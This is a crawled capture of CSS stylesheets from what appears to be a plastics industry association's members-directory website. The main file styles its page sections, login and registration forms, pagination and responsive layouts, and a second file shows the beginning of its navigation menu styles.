.fa-facebook-f,
.btn-facebook:hover {
	background-color: #324e97;
}
.mp_social_login {
	padding-left: 85px;
	position: relative;
}
.mp_login_field ul:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 1px;
	height: 100%;
	background-color: #cccccc;
}
.mp_login_field ul:after {
	content: 'OR';
	position: absolute;
	top: 50%;
	right: -22px;
	width: 45px;
	height: 45px;
	background-color: #ffffff;
	border-radius: 45px;
	border: 1px solid #cccccc;
	text-align: center;
	line-height: 43px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #999999;
}
/* =====MARKET PLACE PAGE END===== */

/* =====MEMBER NEWS PAGE START===== */
.membernews_box {
	display: none;
}
.membernews_box img {
	width: 100%;
}
.membernews_box p {
	color: var(--primary-color);
}
.membernews_box h3 {
	font-family: 'Lato-Regular';
	line-height: 35px;
	margin-bottom: 15px;
}
.membernews_box:hover h3 {
	color: var(--secondary-color);
}
.membernews_box:hover .btn {
	background-color: var(--secondary-color);
	border-color: var(--secondary-color);
	color: #ffffff;
}
/* =====MEMBER NEWS PAGE END===== */

/* =====PLACEMENT CELL PAGE START===== */

.pc_accordion .accordion-head {
	border: 1px solid var(--primary-color);
	border-radius: 5px;
	margin-top: 6px;
	padding: 15px 30px;
}
.pc_accordion .accordion-head:hover,
.pc_accordion .accordion-head.open {
	background-color: var(--primary-color);
}
.pc_accordion .accordion-head h4 {
	font-family: 'Lato-Regular';
	color: #333333;
}
.pc_accordion .accordion-head:hover h4,
.pc_accordion .accordion-head.open h4 {
	color: #ffffff;
}
.pc_accordion .accordion-head .arrow {
	width: auto;
	height: auto;
	background: transparent!important;
	right: 30px;
}
.pc_accordion .accordion-head:hover .arrow,
.pc_accordion .accordion-head.open .arrow {
	color: #ffffff;
}
.pc_accordion .accordion-body {
	border-bottom: none;
	padding-top: 20px;
}
/* =====PLACEMENT CELL PAGE END===== */

/* =====SHARED OFFICES PAGE START===== */

.so_tabs {
	white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}
.so_tabs .nav-tabs,
.so_tabs .nav-tabs li {
	display: inline-block
}
.so_tabs .nav-tabs .nav-link {
	border: none;
	font-size: 24px;
	color: #666666;
	margin-bottom: 0;
	padding-left: 25px;
	padding-right: 25px;
	border-bottom: 2px solid #ffffff;
}
.so_tabs .nav-tabs .nav-link.active {
	font-weight: bold;
	color: var(--primary-color);
	border-bottom: 2px solid var(--primary-color);
}
.shared_offices_tab_content {
	border: 1px solid #cccccc;
	border-radius: 7px;
	padding: 20px;
}
.shared_offices_content img {
	border-radius: 10px;
}
.shared_offices_content h3 {
	font-family: 'Lato-Regular';
	color: var(--secondary-color);
}
/* =====SHARED OFFICES PAGE END===== */

/* =====CERTIFICATE OF ORIGIN PAGE START===== */
.certificate_article {
	border: 1px solid #cccccc;
	border-radius: 7px;
	padding: 60px;
}
.certificate_article > div:nth-child(1) {
	background: url('../images/paper-icon-big.png') no-repeat;
	padding-left: 160px;
}
.certificate_article > div h6 {
	font-size: 18px;
	color: #3197d2;
	font-family: 'Lato-Bold';
	line-height: 29px;
}
.certificate_article > div h6:nth-child(2) {
	color: #1e1e6f;
	margin-bottom: 20px;
}
.certificate_article > div p{
	margin-bottom: 5px;
}
.certificate_article > div h5 {
	font-size: 20px;
	color: #3197d2;
	font-family: 'Lato-Bold';
}
.certificate_article > div:nth-child(2) {
	border-top: 1px solid #cccccc;
	padding-top: 30px;
}
.certificate_article > div:nth-child(2) h4 {
	background: url('../images/pdf-icon.png') no-repeat;
	background-position-y: 9px;
	padding-left: 35px;
	margin-right: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 0;
}
/* =====CERTIFICATE OF ORIGIN PAGE END===== */

/* =====INDUSTRY DATA AND ANALYSIS START===== */
.idaa_lists .tb_inner_list > div {
	padding-left: 0;
	background: transparent;
}
.idaa_lists .tb_inner_list > div p {
	color: #3197d2;
}
.idaa_lists .tb_inner_list:hover h5 {
	color: #1e1e6f;
}
/* =====INDUSTRY DATA AND ANALYSIS END===== */

/* =====EXPORT NEWS PAGE START===== */
.export_news_lists .gallery_list {
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	margin-bottom: 25px;
}
.export_news_lists .gallery_list img {
	max-width: initial;
	width: initial;
}
.export_news_lists .gallery_list p {
	margin-bottom: 10px;
	color: #666666;
}
.export_news_lists .membernews_box:hover p {
	color: var(--primary-color);
}
.export_news_lists .gallery_list > div:nth-child(2) {
	padding-left: 60px;
}
/* =====EXPORT NEWS PAGE END===== */

/* =====NOTIFICATIONS PAGE START===== */

.notification_lists .activities_inner_list {
	border: 1px solid #cccccc;
	margin-bottom: 20px;
}
.notification_lists .activities_inner_list:hover {
	border-color: #ffffff;
}
.notification_lists .activities_inner_list img {
	width: initial;
	max-width: initial;
}
.notification_lists .activities_inner_list img:nth-child(2) {
	display: none;
}
.notification_lists .activities_inner_list:hover img:nth-child(2) {
	display: block;
}
.notification_lists .activities_inner_list:hover img:nth-child(1) {
	display: none;
}
/* =====NOTIFICATIONS PAGE END===== */

/* =====GA AND PI PAGE START===== */
.ga_and_pi_lists h1 {
	font-size: 26px;
	margin-bottom: 15px;
}
.ga_and_pi_lists .membernews_box {
	display: block;
}
.ga_and_pi_lists .membernews_box .gallery_list p {
	color: #666666;
}
.ga_and_pi_lists .membernews_box .gallery_list div:nth-child(2) {
	padding-left: 50px;
}
.ga_and_pi_lists .membernews_box .government_icon div:nth-child(2) {
	background: url('../images/government_icon.png') no-repeat;
}
.ga_and_pi_lists .membernews_box .government_icon:hover div:nth-child(2) {
	background: url('../images/government_icon_h.png') no-repeat;
}
.ga_and_pi_lists .membernews_box .announcement_icon div:nth-child(2) {
	background: url('../images/announcement_icon.png') no-repeat;
}
.ga_and_pi_lists .membernews_box .announcement_icon:hover div:nth-child(2) {
	background: url('../images/announcement_icon_h.png') no-repeat;
}
/* =====GA AND PI PAGE END===== */

/* =====BUDGET PAGE START===== */
#budgetPage .accordion {
    counter-reset: my-sec-counter;
}
#budgetPage .accordion .accordion-head h3 {
	margin-bottom: 0;
	position: relative;
	padding-left: 40px;
	color: #333333;
}
#budgetPage .accordion .accordion-head h3:before {
    counter-increment: my-sec-counter;
    content:"0" counter(my-sec-counter) '.';
    position: absolute;
    top: 0;
    left: 0;
    font-family: 'Lato-Bold';
    font-size: 24px;
    color: #333333;
    text-align: center;
}
#budgetPage .accordion .accordion-head.open h3,
#budgetPage .accordion .accordion-head.open h3:before {
	color: var(--secondary-color);
}
/* =====BUDGET PAGE END===== */

/* =====GOVERMENT SCHEMES PAGE START===== */
.goverment_scheme_lists .tb_inner_list > div {
	background: url('../images/gs-icon.png') no-repeat;
}
.goverment_scheme_lists .tb_inner_list:hover > div {
	background: url('../images/gs-icon-h.png') no-repeat;
}
/* =====GOVERMENT SCHEMES PAGE END===== */

/* =====KEY ACTIVITIES PAGE START===== */
.key_activities_lists .membernews_box .gallery_list div:nth-child(2) {
	padding-left: 0;
}
.key_activities_lists .gallery_list div:nth-child(2) img {
	width: 33px;
	margin-right: 20px;
}
/* =====KEY ACTIVITIES PAGE END===== */

/* =====PAST PRESIDENT PAGE START===== */
#managingCommittee .past_president_list h5 {
    text-transform: initial;
}
.past_president_list img {
	border: 1px solid #e0e0e0;
}
/* =====PAST PRESIDENT PAGE END===== */

/* =====PLASTIC PARKS PAGE START===== */
.pp_table thead {
	background-color: var(--primary-color);
	border: 1px solid var(--primary-color);
}
.pp_table thead tr th {
	color: #ffffff;
    font-weight: normal;
    vertical-align: middle;
}
.pp_table thead tr th:nth-child(2) {
	width: 180px;
}
.pp_table thead tr th:nth-child(6) {
	width: 300px;
}
.pp_table thead tr th,
.pp_table tbody tr td {
	padding: 15px;
	/* word-break: break-word; */
}
.pp_table tbody {
	border: 1px solid #cccccc;
}
.pp_table tbody tr {
	border-top: 1px solid #cccccc;
}
.pp_table tbody tr td {
	color: #666666;
	vertical-align: top;
}
.pp_table tbody tr td p {
	margin-bottom: 0;
}

/* =====PLASTIC PARKS PAGE END===== */

/* =====PAST EVENTS PAGE START===== */
.pin_icon {
	background: url('../images/pin-icon.png') no-repeat;
	padding: 2px 0 2px 27px;
    background-position-y: 3px;
}
.event_list {
	border-bottom: 1px solid #e3e3e3;
}
.event_list p {
	color: rgba(102, 102, 102, 0.50);
}
.event_list h5 {
	font-family: 'Lato-Regular';
	color: #666666;
	margin-top: 15px;
}
.event_list h1 {
	margin-bottom: 0;
	padding-bottom: 0;
}
.event_list h3 {
	color: rgba(51, 51, 51, 0.80)!important;
}
.events_action {
	margin-top: 30px;
}
.events_action a {
	font-size: 13px;
	color: rgba(102, 102, 102, 0.50);
	text-align: center;
	display: inline-block;
	margin-right: 30px;
}
.events_action a span:nth-child(1) {
	display: block;
	width: 47px;
    height: 46px;
    margin:0 auto 15px auto;
    border-radius: 50%;
}
.events_action a:hover span:nth-child(1) {
	box-shadow: 4px 4px 10px rgba(73, 73, 73, 0.50)
}
.events_action .event_detail_icon span:nth-child(1) {
	background: url('../images/event-detail-icon.png') no-repeat;
}
.events_action .event_detail_icon:hover span:nth-child(1) {
	background: url('../images/event-detail-icon-h.png') no-repeat;
}
.events_action .event_photo_icon span:nth-child(1) {
	background: url('../images/event-photo-icon.png') no-repeat;
}
.events_action .event_photo_icon:hover span:nth-child(1) {
	background: url('../images/event-photo-icon-h.png') no-repeat;
}
.events_action .event_video_icon span:nth-child(1) {
	background: url('../images/event-video-icon.png') no-repeat;
}
.events_action .event_video_icon:hover span:nth-child(1) {
	background: url('../images/event-video-icon-h.png') no-repeat;
}
.events_action .event_report_icon span:nth-child(1) {
	background: url('../images/event-report-icon.png') no-repeat;
}
.events_action .event_report_icon:hover span:nth-child(1) {
	background: url('../images/event-report-icon-h.png') no-repeat;
}
/* =====PAST EVENTS PAGE END===== */

/* =====ANNUAL REPORTS PAGE START===== */
.annual_reports_list .activities_inner_list h3 {
	font-family: 'Lato-Regular';
}
/* =====ANNUAL REPORTS PAGE END===== */

/* =====DIRECTOR OF MEMBERS PAGE START===== */
.dm-lists span {
	padding: 14px 27px 14px 0;
}
.gallery_list {
    border-bottom: 1px solid #e3e3e3;
}
/* =====DIRECTOR OF MEMBERS PAGE END===== */

/* =====CONTACT US PAGE START===== */
.contact_content {
	padding: 40px 20px;
}
.contact_content .line {
	padding-left: 20px;
}
.contact_form h1 {
	font-size: 24px;
	color: var(--secondary-color);
}
.form_field {
	position: relative;
	margin-left: 20px;
	margin-right: 20px;
}
#contactUsSection .tab-content {
	border: 1px solid #b4b4b4;
}
#contactUsSection .image img {
	position: relative;
	left: 1px;
}
#contactUsSection #office .office_address h5 {
	font-family: 'Lato-Regular';
	padding-left: 28px;
}
#contactUsSection #office .office_address h5 a {
	color: #000000;
}
#contactUsSection #office .office_address h5 a:hover {
	color: var(--primary-color);
}
/* =====CONTACT US PAGE END===== */

.image_radius img {
	border-radius: 7px;
}

.common_accordion .accordion-head {
	border-bottom: 0;
    border-top: 1px solid #e0e0e0;
}
.common_accordion .accordion-body {
	padding-top: 0;
	border-bottom: 0;
}
.common_accordion {
	border-bottom: 1px solid #e0e0e0;
}


/* ----- disclaimer ----- */
.disclaimer_acc {
	
}
.disclaimer_acc .accordion .accordion-head h4 {
	float: none;
	margin-top: 5px;
	padding: 0 0 0 20px;
}
.disclaimer_acc .accordion .accordion-body p {
	margin: 0 0 20px 0;
}
/* ----- end disclaimer ----- */

/* ----- my account ----- */
.myaccount {
	margin: 0;
	padding: 40px 50px;
	border: 2px solid var(--primary-color);
    border-radius: 7px;
}
.uploadimg {
	position: relative;
    margin: 0 auto;
    /* width: 150px; */
}
.uploadimg .showimg {
	position: absolute;
	top: 0;
	left: 25px;
	width: 93px;
	height: 93px;
	text-align: center;
}
.uploadimg .showimg img {
	/* opacity: 0.7; */
	width: 93px;
	height: 93px;
	border-radius: 10px;
}
.uploadimg .fileWrapper {
	width: 150px !important;
	height: 100px;
	position: relative;
	overflow: hidden;
	margin: 0 auto 0 auto;
	padding: 0;
	cursor: pointer;
}
.uploadimg .fileWrapper input[type="file"] {
	width: 100% !important;
	height: 100% !important;
	cursor: pointer;
}
.uploadimg .fileWrapper input[type=text] {
	width: 0 !important;
	padding: 0;
}
.uploadimg input[type=text].fileInputText {
	float: left;
	border: none!important;
	margin: 0;
}
.uploadimg input[type=button].fileInputButton {
	width: auto !important;
	position: absolute;
    top: 0;
    right: 0;
}
/* ----- end my account ----- */

.sitemap {}
.sitemap a {
	color: #666666;
	text-decoration: none;
}
.sitemap a:hover {
	color: #000;
	text-decoration: none;
}
/* ----- end site map ----- */

/* ----- brochures ----- */
.tb_inner_list.broch h5 {
	font-family: 'Lato-Regular';
}
.tb_inner_list.broch > div span.pdf_icon {
	background: url('../images/pdf-icon.png') right center no-repeat;
	padding: 0;
	display: inline-block;
	width: 25px;
	height: 28px;
}
.tb_inner_list.broch:hover > div span.pdf_icon {
	background: url('../images/pdf-blue-icon.png') right center no-repeat;
}
.tb_inner_list.broch .btn:hover {
    /* background-color: #3197d2; */
    background-color: var(--primary-color);
	border: solid 1px var(--primary-color);
}
/* ----- end brochures ----- */



/* =====MEDIA QUERY START===== */

@media (min-width: 992px) and (max-width: 1200px) {
	/* =====HEADER START==== */
	#btmHeader a {
		padding-left: 10px;
		padding-right: 10px;
		font-size: 13px;
	}
	/* =====HEADER END==== */

	/* =====ABOUT US START===== */
	#aboutSlider.slick-dotted.slick-slider {
	    padding-bottom: 35px;
	}

	/* =====ABOUT US END===== */
}

@media (max-width: 991.98px) { 
	body {
		padding-top: 49px;
	}
	.mobile_hide {
		display: none;
	}
	.sticky_btn {
		width: 25px;
	}
	/* =====HEADER START===== */
	
	.top_header_content {
		white-space: nowrap;
	}
	.top_header_content img {
		max-width: initial;
	}
	#logo {
	    top: -5px;
	    margin-top: 0;
	}
	#logo img {
		height: 39px;
	}
	#bamBtn {
		margin-right: 10px;
		font-size: 11px;
	}
	#login {
	    padding-top: 6px;
	    padding-bottom: 6px;
	}
	#searchDiv form {
		width: 180px;
	}
	.desktop_hide {
		display: inline;
	}
	#btmHeader .container {
		padding-left: 0;
		padding-right: 0;
	}
	#btmHeader a {
    	line-height: normal;
	    padding-top: 11px;
	    padding-bottom: 11px;
	}
	#btmHeader ul {
		display: block!important;
	}
	/* =====HEADER END===== */

	/* =====FOOTER START===== */
	.btm_footer_div {
		display: block!important;
		text-align: center;
	}
	.f_social {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.btm_footer_menu a {
		margin-left: 10px;
		margin-right: 10px;
	}
	/* =====FOOTER END===== */

	/* =====HOME PAGE START===== */
	.home_updated {
	    padding-right: 0;
	    border-right: none;
	}
	.home_upcmng_events {
	    padding-left: 0;
	}
	.btm_center_arrow .slick-prev, .btm_center_arrow .slick-next {
	    bottom: -55px;
	}
	.h_mem_ser_two .h_diploma,
	.h_amtec {
		padding: 40px;
	}
	/* =====HOME PAGE END===== */

	/* =====ABOUT US PAGE START===== */
	#aboutSlider.slick-dotted.slick-slider {
	    padding-bottom: 50px;
	    padding-top: 0;
	}
	/* =====ABOUT US PAGE END===== */

	/* =====FAQ PAGE START===== */
	.faq_table > div,
	.pp_table > div{
		overflow-x: auto;
	}
	.faq_table > div::-webkit-scrollbar-track,
	.pp_table > div::-webkit-scrollbar-track
	{
		-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
		background-color: #F5F5F5;
	}

	.faq_table > div::-webkit-scrollbar,
	.pp_table > div::-webkit-scrollbar
	{
		height: 7px;
		background-color: #F5F5F5;
	}

	.faq_table > div::-webkit-scrollbar-thumb,
	.pp_table > div::-webkit-scrollbar-thumb
	{
		background-color: var(--secondary-color);
	}
	/* =====FAQ PAGE END===== */

	/* =====MARKET PLACE PAGE START===== */
	.mp_login_field ul {
		padding-right: 0;
		padding-bottom: 50px;
	}
	.mp_social_login {
		padding-left: 0;
		padding-top: 40px;
		text-align: center;
	}
	.btn-facebook {
		margin-top: 0;
		
	}
	.mp_social_login a {
		margin: 10px 15px;
	}
	.mp_login_field ul:before {
		top: initial;
		bottom: 0;
		width: 100%;
		height: 1px;
	}
	.mp_login_field ul:after {
		top: inherit;
		bottom: -22px;
	    right: inherit;
	    left: 50%;
	    -webkit-transform: translateX(-50%);
	    -moz-transform: translateX(-50%);
	    transform: translateX(-50%);
	}
	/* =====MARKET PLACE PAGE END===== */

	/* =====EXPORT NEWS PAGE START===== */
	.export_news_lists .gallery_list {
		flex-direction: column;
	}
	.export_news_lists .gallery_list > div:nth-child(2) {
	    padding-left: 0;
	}
	.export_news_lists .gallery_list > div {
		width: 100%;
	}
	.export_news_lists .gallery_list .gallery_img img {
		width: 100%;
		max-width: 100%;
	}
	/* =====EXPORT NEWS PAGE END===== */

	/* =====CONTACT US PAGE START===== */
	#contactUsSection .image img {
		width: 100%;
		left: 0;
	}
	/* =====CONTACT US PAGE END===== */
}

@media (max-width: 768px) {

	/* =====FOOTER START===== */
	.f_menu {
		border-right: none;
	}
	/* =====FOOTER END===== */

	/* =====HOME PAGE START===== */
	#homeBanner .slick-arrow {
		width: 30px;
		height: 30px;
		background-size: cover!important;
	}
	#homeBanner .slick-arrow.slick-prev {
		left: 15px;
	}
	#homeBanner .slick-arrow.slick-next {
		right: 15px;
	}
	.events_slider {
	    margin-top: 25px;
	    padding-bottom: 50px;
	}
	.event_meta {
		justify-content: space-around!important;
	}
	.home_upcmng_events .events_Sitem {
		flex-direction: column;
	}
	.home_upcmng_events .events_Sitem > div:nth-child(1) {
		margin-bottom: 15px;
	}
	.home_upcmng_events .events_Sitem h4, .home_upcmng_events .events_Sitem p {
	    margin-bottom: .5rem;
	}
	.home_upcmng_events .events_slider p {
	    margin-bottom: 7px;
	}
	.home_upcmng_events .events_Sitem .event_meta {
		margin-bottom: 15px;
	}
	.home_updated a.btn {
	    margin-right: 0;
	}
	.h_find_supplier {
	    padding: 0 5px 40px 5px;
	}
	.h_indu_list {
		margin-bottom: 20px;
		height: auto!important;
	}
	/* =====HOME PAGE END===== */

	.common_Sarrow .slick-arrow {
	    width: 30px;
	    height: 30px;
	    background-size: cover!important;
	}
	.line {
		text-align: center;
	}
	.line h1:before, 
	.line h1:after {
	    right: 0;
	    margin: 0 auto;
	}
	.top_right_arrow .slick-arrow {
	    top: inherit;
	    bottom: 0;
	}
	.top_right_arrow .slick-prev {
	    right: auto;
	    margin-left: -40px;
	}
	.top_right_arrow .slick-next {
	    right: auto;
	    margin-left: 10px;
	}

	/* =====ABOUT US PAGE START===== */
	.about_slider_item > div {
		display: block!important;
	}
	.about_slider_item .col-6 {
		width: 100%;
	}
	.abt_banner_text {
		margin-bottom: 30px;
	}
	.abt_banner_text > div {
		padding-right: 0!important;
	}
	#aboutSlider.slick-dotted.slick-slider {
	    padding-bottom: 60px;
	}
	#aboutSlider .slick-dots {
	    text-align: center;
	}
	#aboutSectionOne {
		text-align: center;
	}
	/* =====ABOUT US PAGE END===== */

	/* =====MESSAGE PAGE START===== */
	.article_desc {
	    margin-left: 0;
	    display: block!important;
	    text-align: center;
	    padding: 25px;
	}
	.article_desc > div:nth-child(1) {
	    margin-left: 0;
	    text-align: center;
	}
	.article_desc > div:nth-child(2) {
	    padding: 30px 30px 15px 30px;
	    margin-left: 0;
	    margin-right: 0;
	    background-size: 22px;
	}
	.article_content {
		text-align: center;
	}
	.article_desc h4,
	.article_desc h6 {
		padding-left: 0;
	}
	.article_desc h4:before {
		display: none;
	}
	.image {
		text-align: center;
	}
	/* =====MESSAGE PAGE END===== */

	.banner_inner_img img {
	    width: 100%;
	    height: 150px;
	    object-fit: cover;
	    object-position: center;
	}
	.become_a_member_page .line {
		text-align: left;
	}
	.become_a_member_page .line h1:before {
	    margin: 0;
	}
	.become_a_member_page .line h1:after {
	    margin: 0;
	}
	/* =====ASSOCIATED PARTNERS PAGE START===== */
	.ap_list {
		margin-top: 20px;
	}
	/* =====ASSOCIATED PARTNERS PAGE END===== */

	/* =====MANAGING COMMITTEE PAGE START===== */
	.mng_cmmt_tab {
		white-space: nowrap;
	    overflow-x: auto;
	    -webkit-overflow-scrolling: touch;
	    -ms-overflow-style: -ms-autohiding-scrollbar;
	}
	.mng_cmmt_tab ul {
		display: inline-block
	}
	.mng_cmmt_tab li {
	    margin-right: 8px;
	    display: inline-block;
	}
	.mng_cmmt_tab li a {
		font-size: 15px;
	}
	.epr_section {
		text-align: center;
	}
	.epr_section .row .col-lg-6 {
		margin-bottom: 15px;
	}
	/* =====MANAGING COMMITTEE PAGE END===== */

	/* =====CERTIFICATE OF ORIGIN PAGE START===== */
	.certificate_article {
		padding: 25px;
	}
	.certificate_article > div:nth-child(1) {
	    padding-left: 60px;
	    background-size: 40px;
	}
	.certificate_article > div:nth-child(2) {
		flex-direction: column;
	}
	.certificate_article > div:nth-child(2) a {
		margin-top: 15px;
	}
	/* =====CERTIFICATE OF ORIGIN PAGE END===== */
	.activities_inner_list {
		padding: 15px;
	}
	.activities_inner_list > div {
	    padding-left: 15px;
	}
	/* =====NOTIFICATIONS PAGE START===== */
	.notification_lists .activities_inner_list img {
	    width: 60px;
	    max-width: initial;
	    height: 60px;
	}
	/* =====NOTIFICATIONS PAGE END===== */

	/* ======GA AND PI PAGE START====== */
	.ga_and_pi_lists .line {
		text-align: left;
	}
	.ga_and_pi_lists .line h1:before, 
	.ga_and_pi_lists .line h1:after {
	    left: 0;
	    margin: 0;
	}
	/* ======GA AND PI PAGE END====== */

	/* ======BUDGET PAGE START====== */
	.line.d-flex.align-items-center.justify-content-start {
		justify-content: center!important;
	}
	/* ======BUDGET PAGE END====== */

	/* =====PAST EVENTS PAGE START===== */
	.events_action a {
		margin-right: 15px;
	}
	.events_action a span:nth-child(1) {
	    width: 37px;
	    height: 36px;
	    background-size: 100%!important;
	}
	/* =====PAST EVENTS PAGE END===== */

}

@media (min-width: 577px) and (max-width: 991.98px) {

	/* =====FOOTER START===== */
	.top_footer .row > div:nth-child(1) {
		padding-right: 0;
	}
	.top_footer .row > div:nth-child(1) > div {
		padding-right: 20px;
	}
	.top_footer .row > div:nth-child(2) {
		padding-left: 0;
	}
	.f_menu {
		padding-left: 20px;
	}
	.news_letter {
		border-top: none;
	}
	.news_letter > div {
		padding-left: 0!important;
	}
	/* =====FOOTER END===== */

}

@media (min-width: 768px) and (max-width: 991.98px) {

	/* =====FOOTER START===== */
	.top_footer .row > div:nth-child(2) {
		padding-right: 0;
	}
	.f_menu {
		border-right: 1px solid var(--primary-color);
	}
	.news_letter {
	    border-top: 1px solid var(--primary-color);
	    padding-left: 25px;
	}
	/* =====FOOTER END===== */
}

@media (max-width: 576px) {

	/* =====FOOTER START===== */
	.footer {
		padding-left: 25px;
    	padding-right: 25px;
	}
	.top_footer .row {
		display: block;
	}
	.top_footer .col {
		width: 100%;
	}
	.f_menu,
	.f_address {
		padding-left: 0;
		padding-right: 0;
		border-right: none;
		border-bottom: none;
	}
	.f_menu ul {
		display: block!important;
	}
	.f_menu ul li {
		display: inline-block;
		width: 125px;
		vertical-align: top;
	}
	.news_letter > div {
		padding-left: 0!important;
	}
	/* =====FOOTER END===== */

	/* =====ABOUT US PAGE START===== */
	.panel-body > div {
	    padding-right: 20px;
	}
	/* =====ABOUT US PAGE END===== */

	/* =====EPR SERVICES PAGE START===== */
	.epr_benefits {
		padding: 15px;
	}
	.epr_benefits ul li {
		width: 50%;
	}
	/* =====EPR SERVICES PAGE END===== */




}
/* =====MEDIA QUERY END===== */
*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

.inner-banner h1 {
		font-size: 20px;
	}

	.inner-banner {
	position: relative;
}

.inner-banner img {
	width: 100%;
}

.inner-banner h1 {
	font-family: 'Lato-Bold';
	font-size: 50px;
	color: #ffffff;
	position: absolute;
	left: 0;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	text-align: center;
	width: 100%;
}

.M_container {
    padding-left: 51px;
    padding-right: 51px;
    position: relative;
    /* margin-top: 30px; */
}
/*------ Start Login Page -------*/
.clrfix {
	clear:both;
}
.align-center {
	text-align:center;
}
.login-content {
}
.login-content .login-form-col {
	float:none;
	width:600px;
	margin:0 auto;
	display:table;
	padding: 50px 0 10px 0;
}
.login-content .login-form-col .field-col {
    width: 100%;
    float: left;
    padding: 0;
	position:relative;
}
.login-content .login-form-col.company-information-block .input-textbox
{
    height: 41px;
}
.login-content .login-form-col .input-textbox {
    border-bottom: 1px solid #000000;
	font-family: 'Lato-Regular';
    font-size: 14px;
	color: #000000;
	/*text-transform:uppercase;*/
	letter-spacing:1px;
    margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	width: 100%;
}
.login-content .login-form-col .errormsg {
	float:left;
	width:50%;
	background:#ff0000;
	position:absolute;
	bottom:2px;
	left:0;
	font-size:12px;
	color:#fff;
	font-family: 'Lato-Regular';
	padding:7px 10px;
	display:none;
	z-index:1;
}
.login-content .login-form-col .errormsg:before {
	width: 15px;
	height: 15px;
	background-color: #ff0000;
	content: ' ';
	display: inline-block;
	position: absolute;
	-moz-transform: rotate(47deg);
	-webkit-transform: rotate(47deg);
	transform: rotate(47deg);
	top: -7px;
}
.membership-content .login-form-col .errormsg {
	left:40px;
}

.login-content .success-msg, .login-content .Account-msg, .login-content .Wrong-msg, #success-msg-form {
	float:left;
	width:100%;
	background:#0d7d08;
	font-size:13px;
	color:#fff;
	font-family: 'Lato-Regular';
	padding: 12px 15px !important;
	text-align: left;
	margin-bottom: 25px;
	display:none;
}
.login-content .Account-msg {
	background:#e97c1b;
}
.login-content .Wrong-msg {
	background:red;
}
.login-content .login-form-col .input-textbox::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000000;
}
.login-content .login-form-col .input-textbox::-moz-placeholder { /* Firefox 19+ */
  color: #000000;
}
.login-content .login-form-col .input-textbox:-ms-input-placeholder { /* IE 10+ */
  color: #000000;
}
.login-content .login-form-col .input-textbox:-moz-placeholder { /* Firefox 18- */
  color: #000000;
}
.login-content .login-form-col .fp-txt {
	float:left;
	font-family: 'Lato-Regular';
    font-size: 14px;
	color:#3197d2;
	text-transform:uppercase;
	text-decoration: underline;
	letter-spacing:1px;
	margin-top: 30px;
}
.login-content .login-form-col .capcha-col {
	float:right;
}
.login-content .login-form-col .km-btn {
    /*background-color: #3197d2;*/
	font-size:13px;
	text-transform:uppercase;
	cursor:pointer;
	letter-spacing:1px;
	padding: 12px 20px;
	margin-top: 0px;
}
/*.login-content .login-form-col .km-btn:hover {
    background-color: #1e1e6f;
}*/
/*------ End Login Page ---------*/

/*------ Start Register Page -------*/
.register-feild-col {
	float:left;
	width:100%;
	text-align:center;
	border-top:solid 1px #afafaf;
	margin-top:55px;
	padding-top:55px;
	position:relative;
}
/*.register-feild-col:before {
	background:#fff;
	position:absolute;
	top:-20px;
	left:0;
	right:0;
	margin:0 auto;
	content:"OR";
	float:left;
	width:40px;
	height:40px;
	line-height:40px;
	border:solid 1px #afafaf;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	border-radius:100%;
	font-family: 'Lato-Regular';
	font-size: 15px;
	color:#000;
}*/

/*------ End Register Page ---------*/
#homeSectionOne, #homeSectionThree{
            display:none;
    }
    .ads-placeholder.horizontal, img.image-place {
  border: 1px solid #eee;
    text-align: center;
    background: #03a9f4;
    color: #fff;
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 33px;
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 14%);
    background: #fff;
}

img.image-place {
    margin-bottom: 27px;
}

.ads-placeholder.verticle {
    border: 1px solid #eee;
    text-align: center;
    color: #fff;
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 270px;
    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 14%);
    background: #fff;
    width: 97%;
    margin: auto;
    border-radius: 5px;
    margin-bottom: 30px;
}

.pagination {
    display: inline-block;
    width: 100%;
}

.pagination p ul li {
}

p.prev {}

p.prev, p.next {
    display: inline-block;
    float: left;
    width: 10%;
}

.pagination {

}

.pagination ul {
    display: inline-block;
    font-size: large;
    list-style: none;
    width: 80%;
    margin: 0;
    padding: 0;
}

p.next {
    float: right;
}

.pagination ul  li.pagination-nav-menu {
    line-height: 39px;
    border: 1px solid #eee;
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    transform: translateY(-10px);
    text-decoration: none;
}

.pagination ul li {
    display: inline-block;
}

.pagination ul {
    margin-top: -5px;
    text-align: center;
}

li.dots {margin: 0px 12px;font-size: 29px;}

li.active.pagination-nav-menu {
    background: #1e1e6f;
    color: #fff;
}

li.active.pagination-nav-menu a {
    color: inherit;
}
.form-control option {
    color: #000;
}
.close-btn{
  text-align: right;
}




#header:not(.header-up) nav#cssmenu {
    /*padding-top: 36px!important;*/
    /*padding-bottom: 40px!important;*/
    
}
.header-up a#logo img {
    height: 95px!important;
}

a#logo img {
    height: 120px!important;
}
#header:not(.header-up) nav#cssmenu li {
    padding: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.aipma.net/members-directory/css/menu.css
body_size: 13630
content:
.navbar  {
	position: relative;
}
.headerbg {
    background-color: var(--primary-color);
}
nav {
    position: relative;
    width: 100%;
    margin: 0 auto;
}

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #head-mobile {
    border: 0;
    list-style: none;
    line-height: 1;
    /*display: block;*/
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	transition: all 0 linear!important;
	outline: none!important;
}
